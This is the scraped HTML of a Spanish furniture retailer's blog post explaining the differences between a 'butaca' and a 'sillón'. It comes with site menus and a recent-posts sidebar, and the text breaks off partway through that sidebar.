<li id="menu-item-9009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9009 has-mega-menu"><a href="#"><span class="menu-title">Descanso</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div class="skeleton-body"><script type="text/template">"\t\t<div data-elementor-type=\"page\" data-elementor-id=\"9010\" class=\"elementor elementor-9010\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-top-section elementor-element elementor-element-5ef54a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"5ef54a4\" data-element_type=\"section\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fd9378\" data-id=\"1fd9378\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-section elementor-inner-section elementor-element elementor-element-d9cba61 elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"d9cba61\" data-element_type=\"section\" data-settings=\"{&quot;background_background&quot;:&quot;classic&quot;}\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-no\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7eeb291\" data-id=\"7eeb291\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-element elementor-element-9443ed0 elementor-widget elementor-widget-heading\" data-id=\"9443ed0\" data-element_type=\"widget\" data-widget_type=\"heading.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t<h5 class=\"elementor-heading-title elementor-size-default\">Descanso<\/h5>\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"elementor-element elementor-element-99e844c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list\" data-id=\"99e844c\" data-element_type=\"widget\" data-widget_type=\"icon-list.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t\t\t<ul class=\"elementor-icon-list-items\">\n\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/colchones\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Colchones<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/canapes\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Canap\u00e9s<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/bases-tapizadas\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Bases tapizadas<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/cabezales-de-cama\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Cabezales de cama<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/almohadas-y-cojines\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Almohadas y cojines<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<\/ul>\n\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t"</script><div  class="skeleton-item skeleton-megamenu-item"></div></div></li></ul></li>
</ul></div>                </nav>
                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e3ab90f elementor-hidden-tablet elementor-hidden-phone" data-id="e3ab90f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e12354 elementor-widget__width-auto elementor-widget elementor-widget-organey-wishlist" data-id="8e12354" data-element_type="widget" data-widget_type="organey-wishlist.default">
				<div class="elementor-widget-container">
			        <div class="elementor-wishlist-wrapper">
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-e61ce71 elementor-widget__width-auto elementor-widget elementor-widget-organey-header-cart" data-id="e61ce71" data-element_type="widget" data-widget_type="organey-header-cart.default">
				<div class="elementor-widget-container">
			        <div class="site-header-cart menu">
                    <a class="cart-contents" data-toggle="button-side" data-target=".site-header-cart-side" href="https://sofacentervalencia.com/carrito/"
           title="Ver carrito">
            <i class="organey-icon-cart"></i>
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                            </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5152" class="elementor elementor-5152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0e0ae8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0e0ae8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23145b9" data-id="23145b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-028d284 elementor-widget elementor-widget-page-title" data-id="028d284" data-element_type="widget" data-widget_type="page-title.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-page-title hfe-page-title-wrapper elementor-widget-heading">

											<a href="https://sofacentervalencia.com">
						<h1 class="elementor-heading-title elementor-size-default">
								
				¿Cuál es la diferencia entre butaca y sillón?  
			</h1 > 
									</a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    <main class="site-main post-13016 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="main">
        <div class="container clearfix">
            <div id="primary" class="content-area">
                <header class="page-header">
					                            <span class="meta-categories"><a href="https://sofacentervalencia.com/blog/blog/" rel="category tag">Blog</a></span>
						                        <div class="post-meta">
							
		<span class="posted-on"><i class="organey-icon-calendar"></i><a href="https://sofacentervalencia.com/blog/cual-es-la-diferencia-entre-butaca-y-sillon/" rel="bookmark"><time class="entry-date published" datetime="2023-01-23T07:57:30+00:00">23 de enero de 2023</time></a></span>
					                <span class="post-author">
                                            <i class="organey-icon-user"></i>
                    										                    <a href="https://sofacentervalencia.com/blog/author/sofacentervalencia/" rel="author">
                        <span class="vcard author author_name">
                            <span class="fn">sofacentervalencia</span>
                        </span>
                    </a>
                    </span>
			
																		
		                        </div>
					<h1 class="entry-title">¿Cuál es la diferencia entre butaca y sillón?</h1>                </header>
				                    <div class="post-thumbnail">
						<img width="1170" height="600" src="https://sofacentervalencia.com/imagenes/Cual-es-la-diferencia-entre-butaca-y-sillon-1170x600.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                    </div>
				                <div class="page-content">
                    <div class="entry-content">
						<p><span style="font-weight: 400;">Cuando vamos a decorar una estancia, en muchas ocasiones nos entra la duda de si optar por una butaca o un sillón. Para tomar la decisión adecuada es importante tener claro que es cada una de las cosas y por supuesto conocer las diferencias entre butaca y sillón.</span></p>
<p><span style="font-weight: 400;">Y de eso vamos a tratar en este artículo. No solo vamos a mostrarte la principal </span><b>diferencia entre butaca y sillón</b><span style="font-weight: 400;">, sino de otras secundarias que seguro que te ayudarán a elegir el mejor mobiliario según tus necesidades. Cada persona es un mundo, por lo que elegir lo que mejor se adapta a tus necesidades te ayudará a sacar más partido a tu decoración.</span></p>
<h2><b>Principales diferencias entre sillón y butaca</b></h2>
<p><span style="font-weight: 400;">Para comenzar tenemos que dejar claro que ambos son asientos auxiliares que ayudan a completar la decoración de una estancia y ofrecer comodidad a la persona que se sienta sobre los mismos. Pero a pesar de que su objetivo es más o menos el mismo, la verdad es que hay más diferencias entre ellos de las que podemos pensar en un primer momento.</span></p>
<p><b>El sillón es un asiento que destaca por parecerse bastante al sofá</b><span style="font-weight: 400;">, pero al ser solo de una plaza entonces se le denomina sillón. El sillón va dirigido a una sola persona y en el mismo se puede apoyar la espalda como los brazos.</span></p>
<p><b>La butaca es un mobiliario que se parece más a una silla</b><span style="font-weight: 400;">, pero con algunas mejoras que la convierten en más cómoda que la silla desde la cual ha evolucionado. El asiento es bastante similar al de una silla, pero al tener un mayor acolchado podemos certificar que es más cómodo que una silla. En cierta manera se puede decir que la butaca es la mezcla entre silla y sillón.</span></p>
<p><span style="font-weight: 400;">Por regla general el sillón se suele colocar en el salón para conseguir que la persona que se sienta sobre el mismo pueda disfrutar de un grado de comodidad muy elevado. El sillón siempre se fabrica para que la persona se pueda sentar y disfrutar al máximo. Gracias a su diseño queda muy bien cerca del sofá o de las zonas tranquilas. A pesar de que suele ser muy común en los salones, también queda bien integrado en las salas de estar que son tranquilas. Como su tamaño es pequeño, no suele haber problemas a la hora de integrarlo en cualquier rincón de la vivienda. Recuerda, estamos hablando de un tipo de mobiliario muy compacto. Aun así, se suele recomendar ponerlo en un sitio y no moverlo demasiado.</span></p>
<p><span style="font-weight: 400;">En el caso de las butacas se puede usar en diferentes estancias. Es verdad que se puede usar como mobiliario de salón, pero en la gran mayoría de ocasiones se suele usar principalmente en el dormitorio o incluso en una oficina. Algunas personas también las suelen usar como asientos para comer más cómodos. Pero el objetivo siempre es el mismo, hacer la función de la silla, pero con un plus de comodidad. Eso demuestra que el uso no es el mismo entre los dos tipos de mobiliario.</span></p>
<p><span style="font-weight: 400;">Cuando hablamos de tamaño, rápidamente nos damos cuenta de que uno es mucho más grande que otro. Por ejemplo, </span><b>el sillón siempre es mucho más voluminoso</b><span style="font-weight: 400;">. Eso se debe a que cuentan con un acolchado mucho más grande, el cual busca que la persona que lo usa pueda disfrutar de un plus de comodidad. Como hemos comentado anteriormente, el sillón tiene un diseño muy similar al sofá, lo que quiere decir que están diseñados para que el confort esté asegurado en todos los aspectos.</span></p>
<p><b>Las butacas son mucho más ligeras y en ocasiones suelen tener un diseño más elegante</b><span style="font-weight: 400;">. En contra de lo que sucede con los sillones, las butacas se pueden mover de un sitio a otro con mucha más facilidad. Gracias a que son fáciles de mover, una butaca se puede usar para diferentes fines y así sacarle más partido. En cuanto a la comodidad es alta. La gran mayoría de butacas son más cómodas que las sillas tradicionales, pero no lo son tanto como los sillones.</span></p>
<p><span style="font-weight: 400;">Todos los sillones cuentan con reposabrazos y algunos de ellos pueden venir acompañados de un respaldo reclinable para apostar por una mayor comodidad cuando vamos a dormir sobre el mismo. Mientras que las butacas solo cuentan con respaldo fijo como una silla. Una vez más podemos comprobar como los sillones vuelven a ganar a las butacas en cuanto a comodidad.</span></p>
<h2><b>Qué elegir, ¿una butaca o sillón?</b></h2>
<p><span style="font-weight: 400;">Tras conocer las principales diferencias entre los dos tipos de mobiliario es el momento de tomar una decisión. Y la respuesta a la pregunta la tienes tú. Dependiendo del uso que le vayas a dar, tendrás que optar por una opción u otra.</span></p>
<p><span style="font-weight: 400;">Si buscas un lugar donde sentarte, disfrutar de un grado de comodidad alto y no lo vas a mover de sitio, entonces la opción que más te interesa es la de un sillón.</span></p>
<p><span style="font-weight: 400;">Si buscas algo más ligero, elegante y que se pueda usar para diferentes fines como leer o como asiento para comer, entonces lo más seguro es que la butaca se adapte mejor a lo que buscas.</span></p>
<p><span style="font-weight: 400;">Como hemos podido comprobar a lo largo de este artículo, los dos muebles son distintos y en consecuencia se recomiendan para diferentes funciones. Cada uno de ellos tiene sus pros y contras. Si tienes claro qué uso le vas a dar, entonces seguro que te será muy fácil encontrar el mobiliario que realmente te interesa.</span></p>
                    </div>
										
                </div>

				
				
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sofacentervalencia.com/blog/como-arreglar-un-sofa-cama/" rel="prev"><span class="nav-content"><span class="reader-text"><i class="organey-icon-angle-left"></i>PREVIOUS POST </span><span class="title">Cómo arreglar un sofá cama</span></span> </a></div><div class="nav-next"><a href="https://sofacentervalencia.com/blog/ideas-de-decoracion-con-un-sofa-blanco/" rel="next"><span class="nav-content"><span class="reader-text">NEXT POST <i class="organey-icon-angle-right"></i></span><span class="title">Ideas de decoración con un sofá blanco</span></span> </a></div></div>
	</nav>            </div>
			<div id="secondary" class="widget-area" role="complementary">
	<div class="skeleton-body"><script type="text/template">"<div id=\"search-2\" class=\"widget widget_search\"><form role=\"search\" method=\"get\" class=\"search-form\" action=\"https:\/\/sofacentervalencia.com\/\">\n\t\t\t\t<label>\n\t\t\t\t\t<span class=\"screen-reader-text\">Buscar:<\/span>\n\t\t\t\t\t<input type=\"search\" class=\"search-field\" placeholder=\"Buscar &hellip;\" value=\"\" name=\"s\" \/>\n\t\t\t\t<\/label>\n\t\t\t\t<input type=\"submit\" class=\"search-submit\" value=\"Buscar\" \/>\n\t\t\t<\/form><\/div>\t\t<div id=\"recent-posts-2\" class=\"widget widget_recent_entries\">\t\t<span class=\"gamma widget-title\">\u00daltimas entradas<\/span>\t\t<ul>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria\/\">\n\t\t\t\t\t\t\t<img width=\"1228\" height=\"819\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria.jpg 1228w, https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria-1024x683.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria-800x534.jpg 800w\" sizes=\"(max-width: 1228px) 100vw, 1228px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/como-elegir-el-mejor-sofa-relax-segun-tu-rutina-diaria\/\"><span>C\u00f3mo elegir el mejor sof\u00e1 relax seg\u00fan tu rutina diaria<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sillones-y-butacas-como-integrarlos-con-tu-sofa-principal\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"667\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sillones-y-butacas-como-integrarlos-con-tu-sofa-principal.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sillones-y-butacas-como-integrarlos-con-tu-sofa-principal.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/sillones-y-butacas-como-integrarlos-con-tu-sofa-principal-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sillones-y-butacas-como-integrarlos-con-tu-sofa-principal-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sillones-y-butacas-como-integrarlos-con-tu-sofa-principal-800x534.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sillones-y-butacas-como-integrarlos-con-tu-sofa-principal\/\"><span>Sillones y butacas: c\u00f3mo integrarlos con tu sof\u00e1 principal<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofa-alfombra-y-mesa-de-centro-combinaciones-que-siempre-funcionan\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"667\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofa-alfombra-y-mesa-de-centro-combinaciones-que-siempre-funcionan.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofa-alfombra-y-mesa-de-centro-combinaciones-que-siempre-funcionan.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/sofa-alfombra-y-mesa-de-centro-combinaciones-que-siempre-funcionan-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofa-alfombra-y-mesa-de-centro-combinaciones-que-siempre-funcionan-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofa-alfombra-y-mesa-de-centro-combinaciones-que-siempre-funcionan-800x534.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofa-alfombra-y-mesa-de-centro-combinaciones-que-siempre-funcionan\/\"><span>Sof\u00e1, alfombra y mesa de centro: combinaciones que siempre funcionan<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia\/\">\n\t\t\t\t\t\t\t<img width=\"1200\" height=\"817\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia.jpg 1200w, https:\/\/sofacentervalencia.com\/imagenes\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia-300x204.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia-1024x697.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia-768x523.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia-800x545.jpg 800w\" sizes=\"(max-width: 1200px) 100vw, 1200px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/butacas-para-dormitorio-el-toque-decorativo-que-marca-la-diferencia\/\"><span>Butacas para dormitorio: el toque decorativo que marca la diferencia<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir\/\">\n\t\t\t\t\t\t\t<img width=\"1226\" height=\"818\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir.jpg 1226w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir-1024x683.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir-800x534.jpg 800w\" sizes=\"(max-width: 1226px) 100vw, 1226px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-cama-italianos-americanos-o-de-apertura-clic-clac-cual-elegir\/\"><span>Sof\u00e1s cama italianos, americanos o de apertura clic-clac: \u00bfcu\u00e1l elegir?<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto\/\">\n\t\t\t\t\t\t\t<img width=\"1151\" height=\"863\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto.jpg 1151w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto-300x225.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto-1024x768.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto-768x576.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto-800x600.jpg 800w\" sizes=\"(max-width: 1151px) 100vw, 1151px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-personalizados-medidas-tapizados-y-estilos-a-tu-gusto\/\"><span>Sof\u00e1s personalizados: medidas, tapizados y estilos a tu gusto<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble\/\">\n\t\t\t\t\t\t\t<img width=\"1200\" height=\"725\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble.jpg 1200w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble-300x181.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble-1024x619.jpg 1024w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble-768x464.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble-800x483.jpg 800w\" sizes=\"(max-width: 1200px) 100vw, 1200px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-cama-funcionalidad-y-estilo-en-un-solo-mueble\/\"><span>Sof\u00e1s cama: funcionalidad y estilo en un solo mueble<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-rinconera-la-solucion-perfecta-para-salones-amplios\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"667\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-rinconera-la-solucion-perfecta-para-salones-amplios.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/sofas-rinconera-la-solucion-perfecta-para-salones-amplios.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-rinconera-la-solucion-perfecta-para-salones-amplios-300x200.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-rinconera-la-solucion-perfecta-para-salones-amplios-768x512.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/sofas-rinconera-la-solucion-perfecta-para-salones-amplios-800x534.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/sofas-rinconera-la-solucion-perfecta-para-salones-amplios\/\"><span>Sof\u00e1s rinconera: la soluci\u00f3n perfecta para salones amplios<\/span><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t<div class=\"recent-posts-thumbnail\">\n\t\t\t\t\t\t<a href=\"https:\/\/sofacentervalencia.com\/blog\/como-decorar-un-salon-pequeno-con-un-sofa-grande-sin-sobrecargar\/\">\n\t\t\t\t\t\t\t<img width=\"1000\" height=\"684\" src=\"https:\/\/sofacentervalencia.com\/imagenes\/como-decorar-un-salon-pequeno-con-un-sofa-grande-sin-sobrecargar.jpg\" class=\"attachment-organey-recent-post size-organey-recent-post wp-post-image\" alt=\"\" decoding=\"async\" srcset=\"https:\/\/sofacentervalencia.com\/imagenes\/como-decorar-un-salon-pequeno-con-un-sofa-grande-sin-sobrecargar.jpg 1000w, https:\/\/sofacentervalencia.com\/imagenes\/como-decorar-un-salon-pequeno-con-un-sofa-grande-sin-sobrecargar-300x205.jpg 300w, https:\/\/sofacentervalencia.com\/imagenes\/como-decorar-un-salon-pequeno-con-un-sofa-grande-sin-sobrecargar-768x525.jpg 768w, https:\/\/sofacentervalencia.com\/imagenes\/como-decorar-un-salon-pequeno-con-un-sofa-grande-sin-sobrecargar-800x547.jpg 800w\" sizes=\"(max-width: 1000px) 100vw, 1000px\" \/>\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"recent-posts-info\">\n\t\t\t\t\t\t<a class=\"post-title\" href=\"https:\/\/sofacentervalencia.com\/blog\/como-decorar-un-salon-pequeno-con-un-sofa-grande-sin-sobrecargar\/\"><span>C\u00f3mo decorar un sal\u00f3n peque\u00f1o con un sof\u00e1 grande sin 